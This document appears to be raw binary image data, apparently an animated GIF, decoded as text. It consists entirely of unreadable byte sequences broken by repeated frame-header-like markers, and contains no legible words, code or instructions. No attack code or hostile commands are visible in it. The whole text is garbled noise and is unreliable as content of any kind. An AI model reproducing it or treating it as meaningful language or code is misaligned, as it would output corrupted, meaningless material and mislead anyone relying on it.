���������s�R�m �y�A�6��2X���zkUR�*ًK��*;���Ѫ: �^�'��ۻ>7(g �! t�!R0.��2ukRw�X��r��m	�"t���W�xLz�/ :���J��g�=��'�;�������!"�{LǄ'=�<ja<�QB;��P�ܛ�\̪\-��!��̾U3��qq��'��5��r۳/w2(�##|J�(��*Z�H�R�ʽX�-0������g�Ƣ�8�cB>�F����G����g 1|l��=�H0�:�����6
�O�T . �)���*~RB}�D��$��A��(1�7F+
	w' �~�!�q�t��<�8,� �ԼM?���>����Ϳ�'+������p�U4,k�]^�u�(;$
��H��Pͪ��l�@�����k�
]����N� ��DED`/��W'�/��%&���BH"ME�쪦�Ϋ�HTd�)���@��WdE��kTЍ�D:�*�Ъ�HL �W�/��Sg�D�a�Ud?�!E�=��lҧAaKN�"]E\ED �C�C H-���D0��Q}�-�d�K�/HMǥ��e�9�C��T��L�A��OTTb�K�Ӣ@�u�%Wⅈ�Dh=�;�Wp�/S��Bב��Me�+��q%i=X�TC��z�KX���=e-E'����V��V�KH}%���p$��~Y̫�I�F��p^`�a֮}ل�%ŷ-��*b6��K��%^�W��Wb)`E)s'Euƽ'~܅!3�S�G���e���=`µ��Q����L "  �^�
.�Q�t�p�����'�Qg(�i�F����"np�M�-
��Q�0��>���
@�d�MA��C��J��+N)+��P�?�;tW�-�Z��$vH�:\�bNyɈc~�c��w��l����d��r�q>�v�䟑�w��=�:z��Nk�3N�Nw��^����T玾烎�� !� � ,    d [  � w,q%H��6h�!�-���8�A���9�̞
<BV�@�&Ƭq�L�`�lY���.F���>Pl`P"�(�6��h��J�����Ŋ&*J�����ɔ4�3F�0������n?|�Ys��.wu���h�r�*�Q�%J�z�bD�L��¡cX>FH����<QT
$A��ArE�ь��^ |��#���G���q�+Sĉ3dJ�1d�^��%�HɊ�ּy4j���&���0�*��iA��c��1kC����!��BjԦ��;l�R�9����f�j�!DZi�0��]=�A}�T=��y�m��np��|��w�b�=VD�e��e��C!�fH6���ub��hԍ�z�� ���PL@��B����]5!T&��p\R�_An��Q#Б
3�Y�9ZW�"g!A�`�N�� T����E�P[S���}¡��o'�91^j�pf5��fv�9�!��xc]Z��Z�B=�0� ǆ)��{]y\$�ݧ(T��{��u�@�
z���ef�i�ੜ-�yP��A��6�dRmF��
 #zb���nBq��o,GF6T�d4X!�(Ta����iv�	*�c��U=e/J���%�:%��F�U�6�X�LU&,{<a2��@��@-��Ĭ�	׸R!hqi�v�10 iCJ��Wh�N�{_��+C81lp�LԞ4��
�
�H�?<�l�hv��+]zv2��LX�DT25��1����Y`��q�Nt�G:��rVث�
~�u���HfG�A3����f�Y��ƆA=+�I�Ļ�$��SO?�DF|R w�a<�ǖ��J/`����G���˧��o~i�]|w�Acp�T���a�n�|��}�`��qgW��4�0���t����s�@������x�"]�*�h 
_ǖ��!�nH�+��Ӥ� �0�LA?�y N��	t��`��z��T�.0�y�Vp�p�sT�hu���m����ѕ:(��A�i�#��I���0F��ǡ �t /`�'�C&�0�Q���9��F{�[�{p(��nuy�#��'#,`a��(�^h���$��, �`�SA�x ��� _������%Ա@?|��H�+q2�Jbf)�@hP$&9�C�O���!�?�fc�&$50t��u��2Q�!��?�B�UN�2�+��7�	�>�)�<�Ux����*��>��	�a�����=��|f���od����p@<Y��x��ђ>�}Jp,H���;Ћ�Er$�@(�"��Z�Alhc�'(i��DRbyS{�l�DID8 �1�BF�)�]  �j"���Q�}K�i� �����=�p7 ��84�e(�Gu�D��"�1��3KF���E���Q��*	�O��G.�"qd�.8��w�ٓ��$0P*P2�U�B%�,��T$���X�D`�u��|��%�R�ج�J�������ުA��D����5���h]�
Z!�J�8x���	\" 1���zh�{R�A��*trے�d.��bӇǉ�u���/:ˣ�=a�� \�(v����F;�L�i��]J�q�]��Ry�$P�6Ub�s�j�,���A�pP������Z*������m�D*R)����A�CaV^�DJ�5�T(@8�S	A�/D`N>��%�������ujT_+Rw�O��CH�L��0�@d�S:���e8ak#Ѿ4��e��u	Xw;VF0��B�X�_������I�+$ S���P0���{�Na	_���k]�-H;S>4�a �v���`sl2w�̸�^	��׻RluG�2k�W!_���[�Xź�o`Ej�-�9̑���i�c4�rb%�k��{��\�(X�1��u��Ģx��+�d5���b[�X3��],&�k�ad�6bt�;'8�o��%�n#$ �@ ��ԌǸڻD�KDp��!�g���z��t�G�*'f�#��Oħ�;s,�J��jGZc��&x�ŕ����%@���X��n�p�٠Z�̆t  !e/�Ubk�2�A̛�����p>p�V�4 �	|����"@Ol27��OLjim��&���^tG��%ȴ��5�h��\�)�	�xd!	�@�/�0�ÛxN
:5�1�ڒ6�Ѷ�����(w�H�,�ݠ����� �
_�>�8�'$�zyLA�>v;��|���E���j��~��/q�O�'�!)A��a�P�D���ȿ�U�
Ot��-`(�gpvk�q�d�Ue���~��t�����1,c6L`���	/���	��z�xb�_g��4y�v �X��OJ�J�%��5,�r<؃N�|P�!8M��/P���	^��&-�	��oQ�ap3U$	���4�f~����	;x�k��gH/��H����2�]0��fv��v3��t�ma5;�0Pp!�~d)R#,7�Ѓ��ZP U �� ��2�r�`s ('�2fotk�s]B1�OP�Gh�4��c�L���3�T P	@T@j�,� � b@����'' B�H���Zܗ�AW]�"	4�O�"W��(%7f kPT08�S@M&r�ƈ��x�j@5�iN���' �e�@�]~'s��3�UV6�1n�G�'��@�4U��	 	
�
 P�K���0����nY��� �h�<�B��w�	YaI�C�yd��L���u��u�� 50���j��8	j�r4�1qM(��hhSH`�7'��-0�L|W����(�4@S�u!P�`	���CIK9�K�zKP�H�l0�P	aG��7`��]��Uג3��#W4�P`�h�w�pٖp�Y�"i��h����[73��s�y	��B8Sv1a`I�I	�1�m]y�S/�!���y��P	� �0����g�q�Miw<��]���ԒY�R#ޡ*|�Va5/�A 6�e/\0�Xw�?I	��	�p�0�����z
r4	��z9x�䗱7���]���7r�w$�1��@�	��mt��9�驞�О�Y	�yz`������H3��g~v��_,�)�� �Q#�P.�P8p�	�` �4 p0�0�I�qd	������	��	J��w���Ys��;����`�/S�aS %a��`p}A�V�
Xx��������pZ��j�d62�#�ׄ'�[��sՙ0��p�`�A2@uf��p'�xP7G
5����J9��J��Y�� ��9�sė��Zʥ]j0\	ԁn�*�'� �`
�P�+`������
���x����K��B���\�ZxCo.���=�q&�~�� �]qa&D��BzH`���̸�
ɺ|Vzl�ٜ_
v,5o���0e�S7���#�+ª:��BJ�!���H������pχz�e�V�97�~Il�395s9�`*c2]�i~6	)�F�:!��9��DۑJ)G���}�!�%�H�Q6�kB�^Z�� �
۟:�LJ����~%#?��	.��t}�{�jPJ��t��;�J�M����L��V���&q�f�	`�$����9 ��1�!�1X� 9�;a�>e�x�#��Ƙz��M��ʌ˟e#��v#0+\e�9���;5	�e{)����8pQ��gRK���*�My�T��V�/����<W���4sƆ���K#o��A�S �9�'�1���������<E��r�?�(J-�B��?��W��})q*��;#�c��۸��-6�g���;8@)Z�9rٟ� �T*��C��!e3�ї�J6��n]�<(�M��Q0�<�J=����	0��1�3y�w)������t&Oiu$���J#�3#ʓ[=�KJ��q��9|�]�1>�@0ƞ���8�������\�O;C׋6��
K9�c)���@@��UJy�@J�X�n`2�l��x;�{�,`'�	�o�!	�ct�:@���Z|6���_�qT�y�F��X�L��O�M�l�7��, �:\z	�|�N�BɢK��3`m�C�s��K���*�y,Ƒ�����Sb��1ݬ�<F�C$�L���|�H2�L����1̂�7	o�,��*�C�j�B$~�Iq���F1¶��I����D"�[�1����6��S`�a�LP��¿�u�M��\V~�5�t��� ��0�P��\V(a�!����,�4M$A=�|���B2tB#!C0���C�%}�q�*=p&cp Qi�m�x�*}���$�I�i�J�MGR�O���l�iA� q���-^�!��*T=P@ �P�B}���ΣK�~�l��(]Ӗ�5=���$ �/��$�U�2T� `P3�!Q2&���=Pj��=�Q��"�C�y�ë8{	3�!���0�=e&aF��'�=�#�M� �'Nm'��F���B��=����2��
�	��Ճ����1�a)p�}�"a0���ߣ\�4�B����J���ۋu���>��!��ԅX�N���n�M޲�^�&��4 ��P�}�.����ƋX�0^�6�1J�7��6��Np<�/��B^�'n�F��)9��N��M��Rp<��Qp?<�<��<��^�1H��_>�>��c��7 !� � ,    d [  � �@*AP�����(��� �"�rb��.fԸ2`B��P�G%L�t�R���f>��)��3-���@�(��&��.�*I2B�2<�cŊ+jܸ�b�=NBv���6*x��D%	�2�č[ ���cVv���R%P��bt��O�Rmx�* �V)z�hѪ�d긁��� x�Pa�
B$�+�͖$�Y�ҧ��pb���R;��i��)��;&F=A�j�ɓ�	2I�hZZ�M�
�K�@�vm�>�t��y�ΝB�tl���@�S7tȹ��&\�B!9Q.���+��E�i|'�M��yq�n�흰{eCe�\a�qĵ�_�ut�E�͗�G � 	o!r�� �#�0��"�X(�c a�� B � eFaD' R0dtC
Ƣ��I5\��	GfYL�Z�i"d!�H\I�E�Ql8��T@Cu�tT`Fhph���"��~hB�d
W�QZD�F3�ɣ!��VD� i����P*qV�%і����Fnd���b�5�E�qx�S�0��(DE��NHkj�$b�2,� mZ�f�O<A%��M\ʩ�g*���GD�DA�f��+C��C�D�*Ex�H0ȟ����Πmp Gh<���
3�ť^�Y���v��%@��ta��I(Z�h@<�gL����&]�$0���Mq�pP/Oq5�p�J���R=��0V���0B4d�i�{��J3����z��ƶy��dfA��.�,�YDՔa�1�bN8QGgK���kdE����b�cv�A~��B�r�DY)q�E�����ͺL�b5S�_d��e��Y��B�2J/3���~T������Ϡ=ԅrheD��.Q0�����6v�N�P���yJ�Fa�_�Btw����7����B���:�h+%,�����nE1C����x�� ����� �(��`�0~��O\b<E@�!��� TP��t��<Da�@��*��. a�#��\��+�`q҂�A�R0�5%E
��z�O8�R������@��t�n�BJ?̜@�Ұ��̖}��*� }�s	;�+�鑐[��DthD�hc�Bz�#�?ر8��(āD� �e�Wm0���b	�HBE�\�@�ЉN����(��8��[�tP��(���AH�����j@H�t���Pw��]/�$�� 8H(���NJc�ӛg�2���ݥ�B*�b*0��Q��[�2��$�J���@�Ef$@��%��E`>
)0�HOQÞ�X�3)��>�+c�l�O� y�@�]C�4ӌ�	op�pY3�,�%@��E�0l��L! zq°+�����f/O�B�0 KJ� ���=�N"MF4����)Z,�`�0��	��S%f1��R��Jq�'�V2�(p�PC8Td���$�o@$�rI���I G�+�r, ����>!U�*� ֣c ���
���H@*����E�7��1�'�.�qE�CZ�28�U}�}\
0R�juQ�&��Ӱw�me�=��y$�	�t���Un@H0�� ~��*��%������* 	T������a�
��5�2@x�;+��{؃q�������rn���iA��E�1C�`�H{�%R�r!��k%R�	��@�dk0�a�r8�%h_�jNs����= 	 �4��$��__�`ۊV@ ��K����2�=������($Ĕ�;�Tܥn&��B��x 	�����I�*�<ED��4�o��d�������Fvpg��`E1�49���}ʁt��l��to�.)fD:���c
%2O��!*�(�)���I��u�S��9�X2�ZP '8���pIS���Q��"AdK_��f�]�z�� �ݾ�0�	�%OB�j�QkҴ~�( ��^w��f�X�gV��.���W@�7��Іv���	�z�B���opQ����v3��+�.r`����b@]o+ ��'d�����\1W�EA+1�V�4��ȍi���D�Q��#�r0R1���@�%!D����'j�qQl��J��v��R�u ����<wr1(�>��1<u�)U$͹�u ��{�A�_��X�p?��~�����r��7��0qG�,��(h]?�/B��;`�~|�/�� ���s��{�t@"n~���y�Tfk-
�A�G���;�vd�F�= )���/�v�^���u���|��ݸ��ë��������C���'`�����������m�s$�%NB��^��f%u�8pP3�a=B�p��M�wx�&}�&`l�}#x{o�}s�t���r��f#Ad�G m�Vqv���	��k�}Ё �`7`�v�o�pW+�v=fw��0T���G�Q9aA 4�����M��H�:@�^e$�} ���ݕy��$*0Q.�� q҅Q�?��������j�Іvq��wrgj�Pjחh�#+C@b{PlF�[ȅ�x��wЊk�2� 
b�	��=�l�zFx$�7�G��G���j�։ɣQ�go���u�Q �Ȋ���8?���C�� �/ ��s��cR1�G�vȎs+�[ CM���
ol�p0	P���@��b�����c���o��}c���6^��1�R>FqY���y*gP xp�� p�� ��=s�jK�?�H@��@.�q\��n7`�w����ד.}38`D�3.@QuY���H?�Y	5� �	FX	��'U���=9�?�n(�2�l��'x ��֣h��7��7�TquY�55X< �Mq@5P�`W�����0Љ�S�bI�������CIt�e��W:��{�S" �I@�M�@��a�s��v�`	�	�P`�%d9��Y��v���' �m��3Ftx#p3�?Q�3P��vD���ŏV�Y��I��9Y) ��UU�Лb����=g�:IȖD�7	�qF�[�2%הn0�$�P 	&/٩��i��@	�@`� 	���	��ڠZe���!�m�[M
d~pcP��W$�fN�P@ p#QC@��I��W�� 		*	��z����)�2i'jy�q8���]����� > 2�$�p�r=� ��6�(T@2p�0�����P�i�� �P	2��Jvd��e�o�4�)�]6J�I( iV��%:&` π<F 	C���ag	�����В�`�X��j�3i�w�'�UAw4��#�$�'26/�7Q��M��?�8�Z �᥈G	��	�P�-i����ڛ��a	���o�zc�:G�f�u�S3e��ω\�V�)�p~qD�I�ݺ���x��fZojꠓI3����4�(�j�C�1ŜOӊ5�u�	��	�' ?<� aI����jx��
g��g��a���:d��G�li�q�U�y��K�Op�ٯP �n"�A9 ��9�sP����x��k�:I�l >:i���R����1����I`��� ��	)0�&F�Z�@Z�5��^˨�9	�'�0v�j�Ê���@��hס��'�r:3�*����9�a/�` ��U���U�
I��`����H�jЍ��`K	_[��h�p�|�4�lK�� ����q��� �X��f ��1,��\��Ȇ����`�=(�˨59���ue�s��w�k.`9��D����VCd}��@�XP ����-�*�Ѝ���[�� �j(
�Ǎlм
��6� ���1�bDSy���E|��7Q��+�?�4U�\��K� �A�M}`�(l`����yb�.�4<���
�NV�$�a1e��/�2P��A��3�G�ۃ��?C��[���:xRKz�Ţ�ũ�=��@y��@���Ŵ��ul y�'q)q>n�>��s@}l�4�
)/`Ų��gY^�����*x+��g��h�B�����i\���D�x�D�2ƿ�@���仰�C�MA�Pm[î�:IZA����>d�P\��j����-�ɤ7��Ǐ�-���л�L�k(?�f�ŵl'��DI�H4�DDDt����̽*�e�e�w�x���X�#
Qp>$Db0Db��+� �:�RbM�$���a��=K@D*��-pТ��A25Ŕ�/ N�����˻D��*�A,M�:�4��J-0�,@�e<ڛ��,�Bt�7}T�<�H=o�&[%{a!AGL�!)����B�G�CDAőDm�=��AM?T�`Ӆ�@��r]�h��<uf!/}KmQ���$R53��j-���Aytq]�
�!��06�JD�֗]�D�� bV�g�-/n �B�M)DAـ]M�uӡ�وב%%b�D@MTY��ה֡a�Q2�ۢ�ڱM)�b"���(eډ�c>T�5��6��D֖�-
m���p�0���a-c�{ܿ���\��Mf����]߀Qy�n#�M��}�P�7�a Dhua ����05.
'
y� !a��*!" �>��&��F�̑�P��P��&��	۱)��:��<��&.��!1`2��F~�H��I%�I��P���� u9�X��<N�}��^����12�f��$�g��Oޤ_X9S��r��wp�8�x��h�y��=N�u�炞�|.
w0���`�茮���n畳���w !� � ,    d b  � K\8��#�!�h�p�	�����	�-�� �	0:TH�G�.$V\(S�`�.���`��M#Q���p��,p�(y�&��J�$qa�
 �#l��ꎊ3n1xB��!��R�Ҫ� d�M3��J�q�ʕ]L�)�#�(I� e#�8��TUxE���S�P��E�)�!ۡ�$CЂ�B�e�~���C�"V�12�$��|ƀ�
�1�ၵ!ԩ��pHjŋ�0S�8L2<��9���L�j���Z���b��}�{��| Cٲ�H|�6�h�#b�Ǐ%4�_>�DXe6P|�D�G��e�$��I M+���P1|�m��^a��[Z�m�Y�!�\A9TQF>tEn4hwi(�A+yA��'E���4FN*1ZXb`x�eDpG������y�Ul�7PA� $c�B��gz�0ٚ �"
y0!�Xցh0�]^JaFl�X��r�ȦFM��Ձa(d�Ɲ{�9������^l�D=�O�P��<�G)@C%�_E�I%�d7zZUɡ��{��j!�P[�+��$�����)���m�eÕ���`�`	.Xz�b	�i#Uizcu��1ŭ#����~�'��2�^"DYq�$�����W�hO �*�DW���X����'O���B7��S����%3yH!�-���PEm��6���HǮ`2$e.۟�	����=� G�AC�G�M�
S�W�-q�Ec"C!�f�4
���COI<�m�����z���\��xU����O�������Q�7�<`��B8BD3����CZ��	Yo����2F���OtEN�Q�^a&e�4$?B����  *��x�^��r�����཭��q[��H���&�Ap�~C
U˲�u8A��f�h��	Y@/<P��Ui3�^s@8�L�N�u� Y8�J`)3}Mwi\�B+`��@�ڣ�1�oI��1�� �z��B�` ��9x���حV�y+�@0���,�@5
P�J��LME	^0�(j(5�-P�*x1�Qؐzuk�@��f/h������S�A�H(o1�|�k�4P�QQ2�bY��t#,���D�y�d�^��3T�*�X�����n4Ά37��_��� .\���� 5����nj\S��rQh��k*)^���T���T�4�h�-��
�p��\g4TP�P�)x\R�`�ЕY�O@%:�-yG)�� �@�' LG���$�#@�ω-��RB��"<2ЀX�D� 1ԑ? b��%�������t>N1`�G�(�#l �  k��|�b��< $@����H�N�����tk�A&L��of���RLFN�v�A�H�Nr0<�����!&�Kw���ӫ�Mӕ\�)-�u�	�a�_�@"��R���PF�7���dI�F ,N���!Q*+��mbh[s�!L-K�d�QI�׿R�WH��>��&��p�8��DD��'L+k٠�<�qa��yT	L`��ž�6�=�8J�n0"�ݠT
��"����?�֚�'h�pW����_���Fd]�i��òoq�)=0O~B� �@ ���~�v���	a�H��J�\%D�J��e`�X�*6G0w�a�M���W @7aru�^͒$���8.	~���@:�o��kI����zz��2@��Y����韮L����&�*������{�kHB�ߤ�r���T]��8�a��� " ��> �#o�Fc	�����;oL�� {����� ^9B�����O`V�R�����`<�%%��y����Zs��R�@���h�:��J�n8ȟM�y���J!�@S��/x�p,�-���)�����8�D�����@+�*���#H�W4x�u��^3� b��pD�, ZD �W�Rï���Tf/�f��5����G$%������	L�[}~ ���eEX�ߊ�/�W�8�~�b�K���&|�v��tLT�PO���A0��� ��.ګ&��Z<��~���̚�@*�v��2d�Y8
� �C��B�A+8ቈ��o7����G�T����LY�ҋ��_�qA>�0awV �K$lO;'<���ǝI@����m��z^��$���F�g%(X���,x6����H�R���@(p��O��D�w�'�`�G��v���.��+
�^�໮ē��vah��c8����+:���������?���w�NG@�AS3�d/Oh���O��ޢ� 9|`$#��}��	
H��W~4Fh%w u�y�~{�y�%%8�J�'i\G��T���4��
؀��	� �R�[)�� ��t��zZ�.�r�Ben�e�f�%j�����P���W~C�o34��m0�m��b��%.��2'xY�rj��N�P���/�	�
w肜p�"7S}�y�k@w_�`�m�6(�I5dC�� `�8k����@�	}�XG��b��~Ǉ�*�e�sze(bq�u_�8�N�`b }����� H
l� B�	�o �t�#�|!%T��7��v�j�dp��� �/`�}��u���vIG7.�`� �<VfrP"(0Q�bnE�iV��f��xp+P 	�:? ��:�� ��� ���RtJ�g󷌏�|�S�Lgw3e|�c�q��l{W�7��f`P:p=	�0OH�y��j )�U�9@��v"��=
�`�qeZ6�l��\ ����f0�j� �W	� ��F�=��@l��yI���!���w �H��1C�1E�0���5����4�k��2`�@
�Ps@	�� s�U0���@t�w���3�U���b#����M:<�8��"�4�f�t�8�G�@	� $ ���9����O�YIe�v�Xh�}r4I��.�aq�%��o i2G6�g�#��5����Y� ��#����JSz���9t}b��~U%��W��.��:�@�Nc�_�M�G WQ	�����q����� �	�+Z-�zd�n�j}8�������s7cm0L� �HA1P �I��6�R�
$J	�y��P	)*��q\����	�� �8S� jY��l����1��cd�6`�0
�<P�QR������	
���*ꢊʢ���4A�W~i��
�Ae4��0�:= �pP4��.�J@ �	@H*�����'�����n	��i��y��X���� ţ)�-9�.���#5J��  #'`x�����'�j	n�Z��"���ڟәvgt�Cy�ZSRIrl:(������	���f9�I��陞9	�*��ə��7�u'p�F���R��l��*`�9���� X #�&Q @��ڙ������i�,ʟ�������8�IF#�9�S��
�O LϪ���\0	���Tz�8�/�����'����pw�`+�H���-�	�G�j�_{�	��	�OE'�F@!!`0�j ~S˷H����j�PYߊ���@>���;w�1{�CQ��r���	��X@ ���%G�x���\0��+�ّb`��P��:�ڵJ�c��E���q�y��:`(q�C�	21�#{��(a�t�����H�ٽz���I��`���@1���ˣFG�1c[����J�6�&�"��@�XL] PP �{�K�H�j�R�F�F�滙s�H�tə{'����-�Zp�u�`�6бZG�"�.FP%���!��qt �r��i%Ѷ����l At���s'R��U��zt�\�eg	�R����+��0�3ۻ�:<�K����z�	/����8������-W{ť��=���C�W�ֹC{��a@J�����Mi���|��t�P�H�ɀ|�DԚK|'9�W}l�{�J�L�?, ��5)a����`hA���_�ޛ�_`���b m}`V���{��:t��*D�Tl:��4��C�ua��e:�C�ݻ������:�M6#G9�w\��0S v`����ۤͿ��z������Y�8��mQ0�ܽer4�z���:�я�t(Gx���M�������4��<�-��M0�5EA���+�qL@Rq�t�Msd���ＪC@�0-өd�k��,��D��s�M�a��Lng�!�������0-Gl�8z`C`l���+�P�wM�W��r�GI-G^Ϯ,��X�;�9A	�`�{=�H�֎��AoD�L��tT%��F��F1�m��t�20 R�Y,�%�S���a�q׸��T �D���;�=�i��n�P�j3 �8s�p����X�ӣ��Fq�1��۬��۩]�80����j��R�`��ޏ ��2�X25"i�R�r�
u[���VR���׌c
1
��mGP/��� ����˽8� g�m7#׿R؍' �-�l��
68�~��I�*��/���41~�8��:~�����@�B���<< {�2���;�� ����/n6�PG>�J����<�^��`�m�����h����䋳����e���8������z����`�p�>�.�p�Z�.�y~�N�AD���@���~��H�!��0���n�^�~N^��� ��[.~������R�>��P�K��6�j�8��`^����������~�N��D��n~�뎡�h�h~Ş��P��7����.������.�������@���N�������p���c>�S�7p����n�̾�y��.�}�������������y���N�uz��'/� ���D������@�����y�����@�������R�����(��!x7��˾�D��N�N?�R��Vo?��:��Y��_���p��!h�P�Po�aK�����D�����\/�#����T�����t�eO�Q��F��iO3��L}N?����� ����oa�������_���Q.�ʞ
S4�h�8���H��O}��8�@:��N?�6/����?���^ ����^N�N�?�ZNe~����}l�h����������=����#��˞��������`o���������
/���8�^�ZnO.��~�� �~�������O�������e^�7��;����8�o�����or^����gn�n�������./�����~o6_�4`���;.��������_����ҿ�ҟ��������p� ����������m����~��:n���������@���n�`���~o���^����
�������_����~盯��P\O������:��������������N��~�����e�Z�g�~���������~oծ�n��o� ���J���`�����/�K��͏���f��~�������@˿�}��J��V�V�V���g* !� � ,    d [  � �@*!� ��D]����	@!J&��-#f� �#�d��P��#a��)s��#h�0b�9JLB	#�BO�j�MQ�Oܐ��!ƕ�%�^�(աĈ!f�*�ǯuB�0aA�]V(C�DR��Y��'�8v*�bhRG��1����$R
<��D�ZL�u�H{�t�P��-+��H����Sdb�����!'�@�I�(S7o��U��Õˉ'OM���d��Fv�,fz�>����2X�lk��JDG��}{pђ%	'�1N��QS���}��=��L�ciP�u֕�|� K�u1�a1�����da?eXP�1[N�|UY�d�=T��u XN'�u��!hF\
εVkQ0�C^PX@�{np��n��ljp�A2qQEE�W��P.ptGX�Vx�
P A�	�\;��c8X �P�O�D{i���tN���BVR9�BWmq��%p�"N�G{%�K$����82��@���Rh��~�XaQ>٤N�7�OQ��BQAt�DJ�E�Z�Ȅ�@���n��`��Z'pP(C�9�Y\8g�1���� e���X���+����l^���3�0������J���Bz6``xC�����t&��
C	��kbeAУ�˨�&�qih���+\0�z��(�Xq�PA@��HJ�F[a���x9��Eȸ*J�W/co��/
>�@B!���E�s�	16�wb ؘ@gt�G[��Q��0� TߴCS�*ܼ&�r���jGK�Ac�l3!� |pۈ �K�r�cN<�Y4s�N���@aP%}�9U�7����!�!�Cb:!l+� s.�+ ���O?�� ���P���v������MC�q��S�,h2�Bt�B��<�)"mD"h�e�
ڋ�Y3��Y�}�i��,�)�e��(���^Yѱ���!L4��Y����	�s�b`B��@��--ѢS��f�0�f@�G\��d	iU��\�hpO��@5�����ƈ@6P[����΍#���`ÅV	)	I���Ǯ�8�d�����?���\Aa`���GDala��"0�.��hL�v9��a�lH⣳1�L�	��V5@
�dYcTT�@��x�	X����1gȤC�0t��2Q�I�'%D�� ����A��*� xÑe����4�B�\�D�IVҌ<T���e��(�=}`�5Yg�,��7�8NV��(6��%0�
�#eKUs��V06��K�x ��)�t
>0)~�|NAYe���%�!�3(6���(Y�{T	�`�O(�M���̰�Q��|'�>:��/��X_0�=p!_ �T�R��ka�
C*�`���R���H�РR�*X �7!��
��S����Q5�W� �Z�Gԡ-x���.��n��L�Z't�H�ѩ����'�AX@e���x@���܄���"�jc <�,&<O�HX�V�� b��J�V���SAغD�����W˲��� ��-�W-�B�p�$u�ԏ�;>�G��5��-���=Q��y�hY	� �Ov��	ʠ��7�RX��Aal4g9D���a1,/p(
��ↅ���
X��4�[]���@�Њd�L�E�`>d������{q�Q\��ΰ�	���nBq�q�R�>��f�C�c��QN��5�j�P�(��aP�Q��4Hx�Ƚ���L���3��ܣ8P�T���W6�� P��@;%l>Q�߼����%� X@�q+	3&�zdL��6+�7J�i1kި��w�"5���������FF� ���O ` �+`/sKƵ�s5���jX��D	��u�����F\B@��J�y׻��z	!s��Ɩ�$$��P���L&���ͣ8Li�a�1{�.)a�G��p;��+b�9�x��%�Pm�Nx��3�T��(�T�5QL�HKlJd�;��.��+x� ��K ��b���+�pϩ���8��� �������� ��#H��#� h��.AI�N�d����a� �{�w�a��Ȍ�����1�t�<��A�3��s	0�Z���-�����7�_Q�����<��Z@aj�I��0޺B?��$@/;�$����{��`�tB4�zϝ�N�*�"�e>Yw}�1\���\��hc���|!*��q����E|l/��9���nV���=T@���џh|�[��5ȁ��0J����]�}�{��`��e-�>{36]
�{�GyCG`&pF��s�IŴw��p�n� (vcg-�5�SP�t�qCW|[1��i�Pn{'���:�	<�p�$x�6 �G� {!(^��0+�D3^��R(yl{|r?� ��8؃���:�u�bu����x��u�ugrc��/�ǂ@c��v4�'�
���>������3}d��k�}�nF�%[�q�J����d��_aw��w�	�	B@�x�>�����8*�7pbG��Ww��k��s��3ca�>��x	�SBS�wP�	�� �HP
��	�~-7u-�����8x����V_ �KY�'xt��)	a�06H�� �H���		@����\׍FH��؍uw�m(S�+�D����S��_�w�)N�(P�
�
���`� 
��r��nfȏI8��u}�Xs�&0�8C�Yp�ApE������a�KC�Rb
@	�� �Б	`���z׈� ؏+v�j" 0Ieq��A���S�g��G�t�,uT�,�}� �E�	�����V�D(�(�*�E�"#VI`]d$O��,��1]O�UP	� 	 	U�u���V��0��H	�9}�����6�x ��kv�k*�pcu�c��᳉9{BO@�-RqP5P	�YB0��	V���ř��� �(�s) ��u�f�}GIf�y������Z��6@���pP�ّ�@ƩTPe�I]%���@� ��8�fؚ���Gu,� �Vn�NX9\Z�{1�')��x�'}��鞭@	A	K���}�	k@:PY ���_8��Hs����t����d3$�\��7��D3���*���_V�FΘ�I	�0	+�}� �	��)ʢ��N
���|ךf�r`p�=T�="�@��3��<p)` JJ�� �١��H�b@�)�b���
��lz0:�5}4z�����^��<�ċ�46@P3�I`�� )@<�����P�@		�+�$*Y�ڙ@)V�50ɧ��J�!yI��<�QPAÕ�c���RG� Ġ	���a	P������0���.zYk�F���Ic(�Pu*u�9U�:���� 21�e$��)� �.ޡ�����j���Kzs�t����!�I�c�H}˗��@c�G���K�>1���OrM�'����S"�:K��	-�F�$4�B�v�ĤwY� �[��Cg5SB�`�/F�D&pX` � E%� ��
+��`���?	��I�n[?�\>:��za8�w�b�@���i�$�Np%� �� ;WG�)�0\p�e;	�*�,���@�B�=ڹt�<��w;��Yb0�x�������	�	�t�r0�i�+�j0	�ۻ�j`��F�9��[;�˔�b��k��0L��L�4��_��7 X�PN4��D�35ۨH�	�[��>�c�ʹD�a�bϫ�w;�T�b=ZL��n�\@��{W(�7ph�l�;r1��@�ۨ��˻?i	�Y�d��4��LI۹��b��CȣLɔ��Vx~	q�w��7�� |�G�>�ңZ�p����R�ۨj�����*�P��˃�;�s��Rv�=!�K��!��8�) �����ك<l�;�+�����m[�:�x���Lo<O��_�I��@@�_�Dr�`�v��q�7,���-۲c�Z��tp�K`K0,��j���y\���n�L��'<L>�<S6?`�,�ݳAab"ƠX=�v�#=�Rx��,�ol�+ꢓی늱l4�%˜�ʜ��)U���|vrGV��V�)�x�I�)��Oh!MS`:�|��ܨ^���?���)k���Z��$�w6p<�̗�)j'~��,&�eΟ#�$v��	�z�\ɥ�@��E������� c���&uOde�����_�:�?�C98Vh�Wh� ��IS��h�0S"-�gz��	�U��|�Z
����盢`E����`}�8=Y��9-�b��X8�a1�'�A��f�UM=	YQ��|q\�*YZ��,*"]R�l�e�8�?8��T0w#RSf)`V��34�u00.��x:��]eUM]�M(��RV��5/�g=։�,��r=ҁ��	�WE1w�AG��|�|r4�-4aA1�}��*eMm���  eR���34%J&��U�Om�=ک]��U�m֭�sAA�����	1b4��c&
���ڿ���׾}&s�P>tA���C��1�008 �.�U^�߽���GP1p������:TV 4ΊD�oR6���	��`��q�a8���(X𲑀2�cXS�%&�H4�E0@�'0O^0
�P�V~�A�m}��w<p\�qD�5np����@���(Sl��p�W��!�v~�x��1��y�瀞��({�~�A_���*8����n� ��EÑ~��X!����y�NP���餎�[���y���v�������x�~뙈�>����>�7��.
� !� � ,    d [  � �dE� �+��@X��-2�L����S�>8�h颇I�#�0�1�I���Q�I�'<p�$h�`N1�p�C�C�w <�t��N������=��!xԆ��+���O�1 �@��6&�8o�ᒭP�l�$� g�`�FݡjC��*̲�E2;x=�#l>_ņEF/̏|,`x�G'�'<�8'fۡE�l������J$|R�J��lXpʜ�&̑$u�9���\�۾^�Y���zIW��H��`�O�O/g��7�5Fv��x�(J�4��$�'�1!fn\�]_n��SLJ(�Zi����bL5�Pa�IdU��Ud�cdEq+(]�Q�r͵�����P
�d���*���]�u��KY8[	����BM,v�Z��q"Y�@�p�r]\���Ig�K3
